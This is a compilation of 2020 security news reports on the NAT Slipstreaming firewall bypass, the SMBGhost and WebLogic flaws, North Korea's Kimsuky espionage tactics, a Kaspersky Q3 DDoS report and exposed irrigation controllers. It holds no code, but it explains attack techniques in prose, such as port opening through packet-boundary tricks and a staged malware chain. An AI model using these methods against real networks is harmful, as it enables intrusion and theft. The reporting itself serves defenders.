In its advisory, Oracle credited 20 researchers/organizations for reporting the vulnerability. The company recommends that customers apply the available patches as soon as possible, after installing the October 2020 CPU.
The company has refrained from sharing further details on the vulnerability, but warns that exploit code targeting it is already available online.
“Due to the severity of this vulnerability and the publication of exploit code on various sites, Oracle strongly recommends that customers apply the updates provided by this Security Alert as soon as possible,” Oracle notes.
The U.S. Cybersecurity and Infrastructure Security Agency (CISA) too has published an alert urging administrators to apply the necessary updates.
New NAT/Firewall Bypass Attack Lets Hackers Access Any TCP/UDP Service
2.11.20 Attack Thehackernews
A new research has demonstrated a technique that allows an attacker to bypass firewall protection and remotely access any TCP/UDP service on a victim machine.
Called NAT Slipstreaming, the method involves sending the target a link to a malicious site (or a legitimate site loaded with malicious ads) that, when visited, ultimately triggers the gateway to open any TCP/UDP port on the victim, thereby circumventing browser-based port restrictions.
The findings were revealed by privacy and security researcher Samy Kamkar over the weekend.
"NAT Slipstreaming exploits the user's browser in conjunction with the Application Level Gateway (ALG) connection tracking mechanism built into NATs, routers, and firewalls by chaining internal IP extraction via timing attack or WebRTC, automated remote MTU and IP fragmentation discovery, TCP packet size massaging, TURN authentication misuse, precise packet boundary control, and protocol confusion through browser abuse," Kamkar said in an analysis.
The technique was carried out using a NetGear Nighthawk R7000 router running Linux kernel version 2.6.36.4.
Determining Packet Boundaries
Network address translation (NAT) is the process where a network device, such as a firewall, remaps an IP address space into another by modifying network address information in the IP header of packets while they are in transit.
The main advantage is that it limits the number of public IP addresses used in an organization's internal network and improves security by letting a single public IP address to be shared among multiple systems.
NAT Slipstreaming works by taking advantage of TCP and IP packet segmentation to remotely adjust the packet boundaries and using it to create a TCP/UDP packet starting with a SIP method such as REGISTER or INVITE.

SIP (short for Session Initiation Protocol) is a communications protocol used for initiating, maintaining, and terminating real-time multimedia sessions for voice, video, and messaging applications.
In other words, a mix of packet segmentation and smuggling SIP requests in HTTP can be used to trick the NAT ALG into opening arbitrary ports for inbound connections to the client.
To achieve this, a large HTTP POST request is sent with an ID and a hidden web form that points to an attack server running a packet sniffer, which is used to capture the MTU size, data packet size, TCP and IP header sizes, among others, and subsequently transmitting the size data back to the victim client over a separate POST message.
What's more, it also abuses an authentication function in TURN (Traversal Using Relays around NAT) — a protocol that's used in conjunction with NATs to relay media from any peer to another client in the network — to carry out a packet overflow and cause IP packets to fragment.
The idea, in a nutshell, is to overflow a TCP or UDP packet by padding (with "^" characters) and force it to split into two so that the SIP data packet is at the very start of the second packet boundary.
Connect to TCP/UDP via Packet Alteration
In the next stage, the victim's internal IP address is extracted using WebRTC ICE on modern browsers such as Chrome or Firefox or by executing a timing attack on common gateways (192.168.*.1, 10.0.0.1, and local networks).
"Once the client gets the packet sizes and internal IP address, it constructs a specially crafted web form that pads the POST data up until we believe the packet will become fragmented, at which point our SIP REGISTER containing internal IP address is appended," Kamkar noted. "The form is submitted via Javascript with no consent from the victim."
Just as the packets reach the attack server and it's determined that the SIP packet isn't rewritten with the public IP address, an automatic message is sent back to the client, asking it to adjust its packet size to a new boundary based on the data previously gleaned from the sniffer.
Armed with the right packet boundary, the NAT is deceived into thinking, "this is a legitimate SIP registration and from a SIP client on the victim's machine," eventually causing the NAT to open up the port in the original packet sent by the victim.
"The router will now forward any port the attacker chooses back to the internal victim, all from simply browsing to a website," Kamkar said.
The whole proof-of-concept code for NAT Slipstreaming can be found here.
103,000 machines are still vulnerable to SMBGhost attacks
1.11.20 Attack Securityaffairs
Eight months after Microsoft issued a patch for the critical SMBGhost issues over 100,000 systems exposed online are still vulnerable to this attack.
In March, Microsoft has addressed the critical SMBGhost vulnerability (CVE-2020-0796) in the Server Message Block (SMB) protocol.
“A remote code execution vulnerability exists in the way that the Microsoft Server Message Block 3.1.1 (SMBv3) protocol handles certain requests. An attacker who successfully exploited the vulnerability could gain the ability to execute code on the target server or client.” reads the advisory published by Microsoft.
“To exploit the vulnerability against a server, an unauthenticated attacker could send a specially crafted packet to a targeted SMBv3 server. To exploit the vulnerability against a client, an unauthenticated attacker would need to configure a malicious SMBv3 server and convince a user to connect to it.”
The exploitation of the SMBGhost flaw exposes systems to a ‘wormable’ attack, which means it would be easy to move from victim to victim.”
The wormable Remote Code Execution (RCE) flaw could allow malware to spread malware across machines without any need for user interaction.
Although Microsoft addressed the issue in March, over 100,000 machines remain vulnerable to attacks exploiting the SMBGhost flaw.
The researcher Jan Kopriva published a post on the SANS ISC Infosec Forums and revealed that over 103 000 machines online are yet to be patched.
“I’m unsure what method Shodan uses to determine whether a certain machine is vulnerable to SMBGhost, but if its detection mechanism is accurate, it would appear that there are still over 103 000 affected machines accessible from the internet. This would mean that a vulnerable machine hides behind approximately 8% of all IPs, which have port 445 open.” reads the post.
Most of the vulnerable machines are located in Taiwan (22%), followed by Japan (20%) and Russia (11%).
In June, the US Cybersecurity and Infrastructure Security Agency (CISA) published an advisory warning that threat actors were using the PoC code to exploit the SMBGhost in attacks in the wild.
“In any case, if the numbers provided by Shodan are accurate, they are concerning to say the least, especially since SMBGhost – as an RCE – is “wormable”. If for whatever reason you still haven’t patched any of your systems, now would seem to be a good time to do so.” concludes the post.
Oracle WebLogic Server RCE Flaw Under Active Attack
30.10.20 Attack Threatpost
The flaw in the console component of the WebLogic Server, CVE-2020-14882, is under active attack, researchers warn.
If an organization hasn’t updated their Oracle WebLogic servers to protect them against a recently disclosed RCE flaw, researchers have a dire warning: “Assume it has been compromised.”
Oracle WebLogic Server is a popular application server used in building and deploying enterprise Java EE applications. The console component of the WebLogic Server has a flaw, CVE-2020-14882, which ranks 9.8 out of 10 on the CVSS scale. According to Oracle, the attack is “low” in complexity, requires no privileges and no user interaction and can be exploited by attackers with network access via HTTP.
The flaw was fixed by Oracle in the massive October release of its quarterly Critical Patch Update (CPU), which fixed 402 vulnerabilities across various product families. Supported versions that are affected are 10.3.6.0.0, 12.1.3.0.0, 12.2.1.3.0, 12.2.1.4.0 and 14.1.1.0.0.
The October update was released Oct. 21. Fast forward to this week, Johannes B. Ullrich, dean of research at the SANS Technology Institute, said on Thursday that based on honeypot observations, cybercriminals are now actively targeting the flaw.
“At this point, we are seeing the scans slow down a bit,” said Ullrich in a Thursday post. “But they have reached ‘saturation’ meaning that all IPv4 addresses have been scanned for this vulnerability. If you find a vulnerable server in your network: Assume it has been compromised.”
Ullrich said, the exploits appear to be based on a Wednesday blog post published (in Vietnamese) by “Jang,” who described how to leverage the flaw to achieve remote code execution via only one GET request. Below is a proof of concept (POC) video.
Ullrich said, exploit attempts on the honeypots so far originate from four IP addresses: 114.243.211.182, 139.162.33.228, 185.225.19.240 and 84.17.37.239.
Ullrich and others are urging Oracle WebLogic Server users to update their systems as soon as possible. Users can find a patch availability document for WebLogic and other vulnerable Oracle products, available here.
Oracle WebLogic servers continue to be hard hit with exploits. In May 2020, Oracle urged customers to fast-track a patch for a critical flaw in its WebLogic Server under active attack. The company said it has received numerous reports that attackers were targeting the vulnerability patched last month. In May 2019, researchers warned that malicious activity exploiting a recently disclosed Oracle WebLogic critical deserialization vulnerability (CVE-2019-2725) was surging – including to spread the “Sodinokibi” ransomware. In June 2019, Oracle said that a critical remote code execution flaw in its WebLogic Server (CVE-2019-2729) was being actively exploited in the wild.
Community College Continues to Investigate Cyberattack
30.10.20 Attack Securityweek
A data breach at a North Carolina community college may have affected many of its current and former students.
The Greensboro News & Records reported Tuesday that Guilford Technical Community College was hit with a ransomware cyberattack in mid-September.
The college said it’s investigating the cyberattack “to determine what happened and to remediate impacted systems.” State agencies, cybersecurity experts and the Federal Bureau of Investigation have provided assistance.
The college said it has contacted students, faculty and staff members who were potentially affected. It said it will offer credit monitoring and identity restoration services for a year.
The college declined further comment further “due to the ongoing nature of this investigation.”
GTCC discovered the data breach Sept. 14.
North Korea-Backed Spy Group Poses as Reporters in Spearphishing Attacks, Feds Warn
29.10.20 Attack Threatpost
The Kimsuky/Hidden Cobra APT is going after the commercial sector, according to CISA.
The North Korean advanced persistent threat (APT) group known as Kimsuky is actively attacking commercial-sector businesses, often by posing as South Korean reporters, according to an alert from the U.S. Cybersecurity and Infrastructure Security Agency (CISA).
Kimsuky (a.k.a. Hidden Cobra) has been operating as a cyberespionage group since 2012 under the auspices of the regime in Pyongyang. Its mission is global intelligence gathering, CISA noted, which usually starts with spearphishing emails, watering-hole attacks, torrent shares and malicious browser extensions, in order to gain an initial foothold in target networks.
Primary targets include think-tanks, and diplomatic and high-level organizations in Japan, South Korea and the United States, with a focus on foreign policy and national-security issues related to the Korean peninsula, nuclear policy and sanctions, CISA added. It also targets the cryptocurrency industry.
In recent campaigns seen over the summer, the group ultimately sent malicious attachments embedded in spearphishing emails to gain initial access to victim organizations, according to an analysis, published on Tuesday. But the malicious content was deployed only after several initial exchanges with the target meant to build trust.
“Posing as South Korean reporters, Kimsuky exchanged several benign interview-themed emails with their intended target to ostensibly arrange an interview date and possibly build rapport,” according to CISA. “The emails contained the subject line, ‘Skype Interview requests of [redacted TV show] in Seoul,’ and began with a request to have the recipient appear as a guest on the show. The APT group invited the targets to a Skype interview on the topic of inter-Korean issues and denuclearization negotiations on the Korean Peninsula.”
After a recipient agreed to an interview, Kimsuky sent a subsequent email with a malicious document. And when the date of the interview got closer, the purported “reporter” sent an email canceling the interview.
After obtaining initial access, the APT group ultimately deployed the BabyShark malware and PowerShell or the Windows Command Shell for execution.
“This is another example of the seriousness of the modern cybercrime world and the resources behind them,” said Erich Kron, security awareness advocate at KnowBe4, via email. “With billions of dollars at stake every year and with warfare expanding to the digital realm in such a large way, it is no surprise that nation-states are involved. The days of thick manila envelopes full of papers, traditional dossiers on people or stealthy microfilm cameras whisking away our information are gone. Now, it is all a bunch of ones and zeros in easily searched databases.”
Lateral Movement
The infection routine typically used by the North Korean APT is multi-staged, according to CISA, which included a deep-dive into the group’s recent tactics, techniques and procedures (TTPs).
“First, the compromised host system uses the native Microsoft Windows utility, mshta.exe, to download and execute an HTML application (HTA) file from a remote system,” CISA explained. “The HTA file then downloads, decodes and executes the encoded BabyShark VBS file. The script maintains persistence by creating a registry key that runs on startup. It then collects system information, sends it to the operator’s command-and-control (C2) servers, and awaits further commands.”
Kimsuky is a fan of fileless attacks: It uses PowerShell to run executables from the internet without touching the physical hard disk on a computer by using the target’s memory.
It also uses well-known methods for privilege escalation to move laterally, including placing scripts in the Startup folder, creating and running new services, changing default file associations and injecting malicious code in explorer.exe, CISA said. In addition, the group makes use of Win7Elevate—an exploit from the Metasploit framework—to bypass the User Account Control to inject malicious code into explorer.exe.
“This malicious code decrypts its spying library—a collection of keystroke-logging and remote-control access tools, and remote-control download and execution tools—from resources, regardless of the victim’s operating system,” according to CISA. “It then saves the decrypted file to a disk with a random but hardcoded name in the user’s temporary folder and loads this file as a library, ensuring the tools are then on the system even after a reboot. This allows for the escalation of privileges.”
Kimsuky uses stolen web-hosting credentials — from victims outside of its usual targets—to host its arsenal of weapons and harvest credentials from web browsers, files and keyloggers.
“Kimsuky likely obtained the credentials from the victims via spearphishing and credential-harvesting scripts,” according to the CISA alert. “On the victim domains, they have created subdomains mimicking legitimate sites and services they are spoofing, such as Google or Yahoo mail.”
Weapons
In terms of the tools in its espionage library, CISA also noted that Kimsuky uses a raft of legitimate tools mixed with proprietary weapons.
For instance, “Kimsuky uses memory-dump programs instead of using well-known malicious software and performs the credential extraction offline,” according to the alert. “Kimsuky uses ProcDump, a Windows command line administration tool, also available for Linux, that allows a user to create crash dumps/core dumps of processes based upon certain criteria, such as high central processing unit (CPU) utilization. ProcDump monitors for CPU spikes and generates a crash dump when a value is met; it passes information to a Word document saved on the computer. It can be used as a general process dump utility that actors can embed in other scripts, as seen by Kimsuky’s inclusion of ProcDump in the BabyShark malware.”
CISA found that Kimsuky also uses modified versions of PHProxy, an open-source web proxy written in PHP, to examine web traffic between victims and the websites accessed by the victims, and to collect any credentials entered.
Meanwhile, Kimsuky leverages the victim’s operating system command prompt to enumerate the file structure and system information.
“The information is directed to C:\WINDOWS\msdatl3.inc, read by malware and likely emailed to the malware’s command server,” according to CISA.
Legitimate tools aside, it has its own set of malicious tools as well. For instance, Kimsuky has been seen abusing a Chrome extension to steal passwords and cookies from browsers.
“The spearphishing email directs a victim to a phishing site, where the victim is shown a benign PDF document but is not able to view it,” according to CISA. “The victim is then redirected to the official Chrome Web Store page to install a Chrome extension, which has the ability to steal cookies and site passwords and loads a JavaScript file, named jQuery.js, from a separate site.”
Kimsuky also uses a PowerShell-based keylogger and cryptominer named MECHANICAL, and a network-sniffing tool, named Nirsoft SniffPass, which is capable of obtaining passwords sent over non-secure protocols.
“The keylogger intercepts keystrokes and writes them to C:\Program Files\Common Files\System\Ole DB\msolui80.inc and records the active window name where the user pressed keys,” according to CISA. “There is another keylogger variant that logs keystrokes into C:\WINDOWS\setup.log.”
Kimsuky meanwhile collects data from the victim’s system through a HWP document malware, which changes the default program association in the Registry to open HWP documents.
“When a user opens an HWP file, the Registry key change triggers the execution of malware that opens the HWP document and then sends a copy of the HWP document to an account under the adversary’s control,” according to the alert. “The malware then allows the user to open the file as normal without any indication to the user that anything has occurred.”
And on the macOS front, Kimsuky has used a Python implant that gathers data from macOS systems and sends it to a C2 server. The Python program also downloads various implants based on C2 options.
Anti-Detection and C2
Kimsuky has been seen using a modified TeamViewer client for C2 communications, but Kimsuky’s preferred method for sending or receiving exfiltrated information is through email, according to CISA. Malware on the victim machine encrypts the data before sending it to a C2 server. Kimsuky also sets up auto-forward rules within a victim’s email account.
Kimsuky uses well-known and widely available methods for defense evasion, according to CISA. These methods include disabling security tools, deleting files and using Metasploit.
The group also uses a malicious DLL that runs at startup to disable the Windows system firewall and turn off the Windows Security Center service.
“[We] recommend individuals and organizations within this target profile increase their defenses and adopt a heightened state of awareness,” according to the alert. “Particularly important mitigations include safeguards against spearphishing, use of multi-factor authentication, and user awareness training.”
DDoS attacks in Q3 2020
28.10.20 Attack Securelist
News overview
Q3 was relatively calm from a DDoS perspective. There were no headline innovations, although cybercriminals did continue to master techniques and develop malware already familiar to us from the last reporting period. For example, another DDoS botnet joined in the assault on Docker environments. The perpetrators infiltrated the target server, created an infected container, and placed in it the Kaiten bot (also known as Tsunami), paired with a cryptominer.
The Lucifer botnet, which first appeared on researchers’ radar last quarter, and knows all about DDoS attacks and cryptocurrency mining, got an update, and now infects not only Windows, but also Linux devices. In DDoS attacks, the new version can use all major protocols (TCP, UDP, ICMP, HTTP) and spoof the IP address of the traffic source.
Mirai enthusiasts supplemented their brainchild with exploits for new vulnerabilities. In July, our colleagues at Trend Micro told about a variant of the botnet that exploited the bug CVE-2020-10173 in Comtrend VR-3033 routers, allowing sections of the network connected to vulnerable routers to be compromised. Then in August, news broke of a Mirai variant attacking BIG-IP products through the CVE-2020-5902 vulnerability. The BIG-IP family includes firewalls, load management and access control apps, and fraud and botnet protection systems. The vulnerability can be used to execute arbitrary commands, upload and delete files, disable services, and run JavaScript scripts.
On the topic of actual DDoS attacks, Q3 was not that eventful. The most newsworthy were extortion attacks allegedly carried out by actors known for hiding behind variously named APT groups: FancyBear, Armada Collective, Lazarus, and others. The ransomers send bitcoin ransom emails to organizations around the world, demanding from 5 BTC to 20 BTC, and threatening a powerful and sustained DDoS attack in case of non-payment. After that, the victim is flooded with junk traffic to demonstrate that the threats are far from empty.
In August and early September, several organizations in New Zealand were hit, including the New Zealand Stock Exchange (NZX), which was taken offline for several days. Also among the victims were the Indian bank YesBank, PayPal, Worldpay, Braintree, and other financial companies. Another DDoS wave of bitcoin ransom demands affected a number of European ISPs; however, it’s not known for sure whether this was the work of the same group. At the end of September, financial and telecommunications companies in Hungary were rocked by a powerful DDoS attack. According to Magyar Telekom, the junk traffic came from Russia, China, and Vietnam. Whether the cybercriminals sent ransom messages as part of the attack is unknown.
The back end of September saw a series of DDoS attacks on public flight-tracking services. The victims included the Swedish website Flightradar24 and the UK platform Plane Finder, which monitor the movement of aircraft in real time. These services are in great demand: meeters and greeters can check if a flight is on time, and media use the information when reporting on aircraft incidents. As a result, the services worked only intermittently, and their Twitter accounts posted messages that an attack had taken place. A tweet from Flightradar24, for instance, reported that the resource had suffered no fewer than three attacks in a short space of time. US company FlightAware also reported service availability issues, but did not specify whether it was an attack or just a malfunction.
Q3 was not without traditional attacks on the media. Russian TV station Dozhd reported a DDoS incident on August 24. Unknown cyberactors attempted to take the resource offline during daytime and evening news broadcasts. In early September, cybercriminals targeted the news agency UgraPRO. According to media reports, the junk traffic originated from Russian and foreign IP addresses at a rate of more than 5,000 requests per second. In late September, the news portals Chronicles of Turkmenistan and Sputnik Armenia reported attacks on their websites.
Lastly, due to the coronavirus pandemic and related restrictions in Russia, the Unified State Exam, sat by final grade students in Russian schools, was this year postponed to July. This could hardly fail to impact the DDoS landscape: in the middle of the month, the Federal Service for Supervision in Education and Science (Rosobrnadzor) reported an attempt to disrupt the exam results portal. Fortunately, the results had not yet been uploaded, so the attack was a wasted effort.
More school-related attacks were predictably seen at the start of the academic year. For example, in Miami-Dade County, Florida, a DDoS wave swept across the websites of local educational institutions, disrupting online classes. However, one of the juvenile cybercriminals met with near-instant karma: the schools brought in the FBI, and by September 3 the delinquent had been arrested. The other perpetrators are still being traced.
On the topic of the FBI, in Q2 the agency issued two anti-DDoS alerts for businesses. In July, a document was released containing a brief description of new amplification methods, as well as recommendations for detecting attacks and measures to prevent them. And in late August, it published a fairly detailed report on DDoS extortionists activity, again with tips for countering such attacks.
Quarter trends
In Q3, we observed a significant drop in all indicators relative to the previous reporting period. This is more likely due to the anomalous DDoS activity seen in Q2 than any unusual lull this quarter, which becomes clear when comparing the current picture with data for the same period in 2019: total attacks increased by 1.5 times, while the number of smart attacks almost doubled.
Comparative amount of DDoS attacks, Q2/Q3 2020 and Q3 2019. Data for Q3 2019 is taken as the 100% reference value (download)
Unlike the previous quarter, Q3 can be described as normal: we are finally witnessing the traditional summer decline in the attack market, which did not happen in May and June. We expected such picture in early 2020, but the abnormally high Q2 figures upset the applecart. The current normalization of DDoS activity can be explained by two factors:
Global market stabilization amid the coronavirus pandemic. It is now nine months since the introduction of quarantine measures, and the mass transition to remote working has ceased to be news. Companies have adapted to the new work format, and IT departments have plugged holes in remote infrastructure and strengthened key nodes. As a result, there are fewer targets fit for attack.
Cryptocurrency market growth. For instance, the Ethereum price chart (see below) shows a clear jump in Q3. Cryptocurrency mining and DDoS attacks are competing markets. Many botnets can do both, and their operators choose where to direct resources at any particular moment depending on the potential yield. In Q3, some botnets could have been switched over to mining.
Ethereum price dynamics from October 13, 2019, to October 13, 2020. Source: coindesk.com
Quarter statistics
Methodology
Kaspersky has a long history of combating cyber threats, including DDoS attacks of all types and complexity. Company experts monitor botnets using the Kaspersky DDoS Intelligence system.
The DDoS Intelligence system is part of the Kaspersky DDoS Protection solution, and intercepts and analyzes commands sent to bots from C&C servers. The system is proactive, not reactive, meaning that it does not wait for a user device to get infected or a command to be executed.
This report contains DDoS Intelligence statistics for Q3 2020.
In the context of this report, the incident is counted as a single DDoS-attack only if the interval between botnet activity periods does not exceed 24 hours. For example, if the same web resource was attacked by the same botnet with an interval of 24 hours or more, then this is considered as two attacks. Bot requests originating from different botnets but directed at one resource also count as separate attacks.
The geographical location of DDoS victims is determined by their IP addresses. The number of unique targets of DDoS attacks in this report is counted by the number of unique IP addresses in the quarterly statistics.
DDoS Intelligence statistics are limited to botnets detected and analyzed by Kaspersky. Note that botnets are just one of the tools used for DDoS attacks, and that this section does not cover every single DDoS attack that occurred during the review period.
Quarter results
The TOP 3 by number of attacks and targets remain unchanged: China (71.20 and 72.83%), the US (15.30 and 15.75%), and the Hong Kong Special Administrative Region (4.47 and 4.27%).
The Netherlands and Vietnam are new faces in the Top 10 by number of attacks.
As for the ranking by number of targets, there was a noticeable decline of interest in Asia: Hong Kong lost 2.07 p.p. and Singapore 0.3 p.p., while Japan and South Korea did not even show. The exception is China, where the share of targets rose by 6.81 p.p.
After the Q2 upturn, the number of attacks in Q3 dipped again. What’s more, the difference between the peak (323 attacks per day) and anti-peak (1 registered attack) figures increased sharply.
In Q3, we observed a two-week drop in late August and early September. During this period, there were three anti-peaks (August 31, September 1/7) with one attack per day, and another five days with fewer than 10.
DDoS botnet flooding was most active on Thursdays, with a noticeable dip on Fridays.
Although Q3 lags far behind Q1 in terms of duration, there were two registered attacks of more than 10 days (246 and 245 hours), and the number of attacks lasting 5–9 days (12 attacks lasting 121–236 hours) increased.
The distribution of attacks by type did not undergo any changes: SYN flooding is still the main tool (94.6%), its share remaining virtually unchanged since the previous quarter. ICMP attacks comprised 3.4%, while HTTP flooding scored less than 0.1% of attacks.
Linux botnets still dominate over their Windows counterparts, accounting for 95.39% of attacks (up 0.61 p.p. on the previous quarter).
Attack geography
Q3 2020 brought no surprises in terms of the geographical distribution of attacks. The TOP 3 by number of attacks this year is surprisingly stable: China (71.2%, up 6.08 p.p. against Q2), the US (15.3%, down 4.97 p.p.), and Hong Kong (4.47%, down 1.61 p.p.). Despite some fluctuations, the huge gap between China and the US, and Hong Kong’s markedly lower share, remain unchanged. We saw a similar state of play in Q3 2019.
Singapore, Australia, and India all climbed one line higher (from fifth to fourth, sixth to fifth, and seventh to sixth place, respectively), knocking South Africa from fourth to eighth. The reason has less to do with the rising share of attacks in these countries, rather the relative calm in South Africa itself: in July-September, the share of attacks there fell by 0.88 p.p. to 0.4%. At the same time, there were fewer registered attacks in Singapore, in relative terms, than in the previous reporting period: 0.85% of DDoS attacks (-0.28 p.p.). The shares of Australia and India increased by roughly the same amount (+0.27 p.p. and +0.24 p.p., respectively), delivering a 0.65% share for the former and 0.57% for the latter.
In seventh place in the ranking, wedged between India and South Africa, is the Netherlands, absent from the TOP 10 since Q3 2019. In the reporting period, this country accounted for 0.49% of attacks.
The TOP 10 by number of attacks is rounded out by Vietnam and the UK. The share of attacks in the former increased by 0.23 p.p. against Q2, giving Vietnam a TOP 10 finish for the second time this year with 0.39% of attacks (its previous entry was at the start of the year). As for the UK, it remains relatively stable: from 0.18% of attacks in Q2, its share rose only slightly, to 0.25%.
Distribution of DDoS attacks by country, Q2 and Q3 2020 (download)
The geographical distribution of targets also changed insignificantly: only two newcomers entered the TOP 10, although the reshuffling of last quarter’s ranking is more pronounced than in the distribution of attacks.
The TOP 3 remained the same as in the previous quarter: China, the US, Hong Kong. The share of targets in China continues to grow — up 6.81 p.p. against the last reporting period, approaching three-quarters of all registered targets: 72.83%. Having shed 3.57 p.p., the US was left with 15.75% of targets. Hong Kong lost 2.07 p.p., its share of targets falling to 4.27%.
Fourth place was taken by Singapore. Despite the reduced number of targets there (down 0.3 p.p. to 0.74%), it moved up one notch, displacing South Africa. In fifth position was Vietnam with 0.5% of registered targets (in the previous reporting period it ranked seventh). The already mentioned South Africa claimed sixth place with 0.47% of targets.
The next two positions, seventh and eighth, went to a couple of newbies: the UK (0.35%) and the Netherlands (0.27%). It was their first inclusion in the ranking since Q4 and Q3 2019, respectively. These European countries ousted Asia’s Japan and South Korea, which had occupied the bottom two lines in last quarter’s TOP 10 countries by number of targets. In Q3, these lines were filled by Australia (0.25%) and India (0.23%), which had previously sat in sixth and eighth position, respectively.
Distribution of unique DDoS-attack targets by country, Q3 and Q4 2020 (download)
Dynamics of the number of DDoS attacks
The number of attacks this quarter varied significantly. On the one hand, at peak activity, DDoS operators broke the previous period’s record: on July 2, we registered 323 attacks (compared to 298 in April). On the other, this quarter had a few surprisingly calm days: August 31 and September 1/7 saw only one registered attack each. Overall, late August–early September was quite mild: during the two weeks from August 25 to September 7, the number of attacks exceeded 100 on just one day (181 on September 5), and as many as eight days registered fewer than 10.
Another curiosity is the difference between the peak and the indicators closest to it. In the past few quarters, there has been no significant difference in the number of attacks on the 2–3 most active days. Q3 broke the mold: the next most attack-intensive day after July 2 — July 13 — scored almost 20% fewer attacks, 260 in total. On average, there were approximately 106 attacks per day in Q3, which is 10 fewer than in the previous quarter.
Dynamics of the number of DDoS attacks, Q3 2020 (download)
Cybercriminals’ most and least favored days shifted again this quarter. Active Wednesdays were replaced by active Thursdays (19.02%), and quiet Saturdays by quiet Fridays (10.11%). The gap between them widened: 8.91 p.p. against 4.93 p.p. in the previous reporting period. This is largely due to Thursday being the most active day of the quarter.
Besides Saturday and Thursday, Monday also increased its share of attacks, although not significantly, while the remaining days saw their percentage fall accordingly.
Distribution of DDoS attacks by day of the week, Q2 and Q3 2020 (download)
Duration and types of DDoS attacks
The average attack duration in Q3 continued to shorten. This can be explained by the increase in the share of ultra-short attacks (this time by a significant 5.09 p.p.). However, unlike in the previous reporting period, the share of long (100–139 hours) attacks decreased inappreciably (by just 0.08 p.p.), while the share of ultra-long attacks even rose slightly (by 0.18 p.p.). Whereas in Q2, the longest attacks did not even reach nine days, this quarter we registered two lasting over 10 days (246 and 245 hours), and the number of attacks lasting 5–10 days increased by 1.5 times.
As such, the following picture emerged: the bulk of attacks (91.06%) lasted up to four hours; 4.89% lasted 5–9 hours; 2.25% lasted 10–19 hours; 2.09% lasted 20–49 hours; 0.4% lasted 50–99 hours; and just 0.08% lasted 100–139 hours. Unusually, this quarter the number of attacks lasting 140 hours or more is actually greater than the number of attacks in the bracket before it, accounting for 0.23% of the total number of DDoS attacks.
Distribution of DDoS attacks by duration (hours), Q2 and Q3 2020 (download)
The distribution of attacks of different types is unchanged from the last reporting period, as is the share of the most common type — SYN flooding: 94.6% in Q3 versus 94.7% in Q2. ICMP flooding decreased slightly (3.4% against the previous 4.9%), but did not surrender its positions. TCP attacks comprised 1.4% of the total number registered (up by a considerable 1.2 p.p.); UDP attacks accounted for 0.6%, while HTTP attacks were so few that their share did not even stretch to 0.1%.
Distribution of DDoS attacks by type, Q3 2020 (download)
In Q3, the share of Windows botnets continued to fall: this time their number dropped by 0.61 p.p. against the previous quarter to 4.61%. The percentage of Linux botnets grew accordingly.
Ratio of Windows/Linux botnet attacks, Q2 and Q3 2020 (download)
Conclusion
If Q2 2020 surprised us with an unusually high number of DDoS attacks for this period, the Q3 figures point to a normalization. Judging by the number of unique targets, in comparison with last quarter, cybercriminals were more attracted by European, and less by the Asian countries, such as Japan and South Korea, although interest in China is still high and continues to grow in terms both of unique targets and of attacks. Growth was observed in the number of short and ultra-short attacks, as well as multi-day ones. The sharp contrast between the highest and lowest number of attacks per day is curious. Taken together, these indicators mark Q3 2020 out as somewhat contradictory from a DDoS viewpoint.
It will be interesting to see what Q4 has in store. Barring major shocks, we expect to see indicators comparable to those at end-2019. Back then, after almost two years of growth, the DDoS market more or less stabilized.
Q4 is usually a hot time due to the Christmas and New Year sales frenzy. End-of-year figures are typically around 30% higher than those of Q3. We expect to see a similar picture this year, although, after the abnormally active Q2, it would be foolhardy to make cast-iron predictions. That said, if nothing else extraordinary happens in this more-than-extraordinary year, we see no reason for the DDoS market to experience a significant swing in either direction in Q4.
Lax Security Exposes Smart-Irrigation Systems to Attack Across the Globe
28.10.20 Attack Threatpost
Systems designed by Mottech Water Management were misconfigured and put in place and connected to the internet without password protections.
More than 100 smart-irrigation systems deployed across the globe were installed without changing the factory’s default, passwordless setting, leaving them vulnerable to malicious attacks, according to recent findings from Israeli security research firm Security Joes.
The researchers immediately alerted CERT Israel, the affected companies and the irrigation system vendor, Mottech Water Management, which did not immediately respond to a request for comment from Threatpost.
Mottech’s system allows for real-time control and monitoring of irrigation for both agricultural and turf/landscaping installations, via desktop and mobile phone. Sensor networks allow for the flexible and real-time allocation of water and fertilizer to different valves in the system. Access to the network could result in an attacker being able to flood fields or over-deliver fertilizer, for instance.
Security Joes regularly scans for Israeli open devices on the internet to check for vulnerabilities, the firm’s co-founder Ido Naor told Threatpost. Recently, its researchers discovered that 55 irrigation systems within Israel were visible on the open internet without password protections. After expanding their search, they found 50 others scattered around the world in countries including France, South Korea, Switzerland and the U.S.
“We’re talking about full-fledged irrigation systems, they could be entire cities,” Naor said. “We don’t look closely at what’s behind the address, because we don’t want to cause any trouble.”
Naor said that at last check, only about 20 percent of the identified vulnerable irrigation devices have had mitigation efforts taken to protect them so far.
Israel’s Water Systems Under Attack
There’s good reason for alarm about water systems not being secured, particularly in Israel. Just last April, a cyberattack on Israeli water systems, reportedly launched by Iran, attempted to increase the mix of chlorine in the water to poison the civilian population and ultimately interrupt the population’s water supply, The Times of Israel reported.
Yigal Unna, the head of the country’s National Cyber Directorate addressed the CybertechLive Asia conference in late May with the ominous warning that the direct cyberattack on people represented a new chapter in cyberwarfare, according to The Times of Israel.
“Cyber-winter is coming and coming even faster than I suspected,” he told the conference, according to the report. “We are just seeing the beginning.”
Unna was correct. Just weeks later in July, the Israeli Water Authority said that it was able to stop an attack on agricultural water pumps in Galilee, and another on water-supply infrastructure in the “center of the country,” reports.
The irrigation systems which were discovered without password protection aren’t related to the previous attacks, Naor said.
Locking Down Utilities Beyond Israel
These types of vulnerabilities certainly aren’t limited to Israel.
Last month, six critical flaws in CodeMeter, software used to power industrial systems in the U.S., including water and electric utilities, were discovered which could be exploited to launch attacks or even allow third-party takeovers of systems.
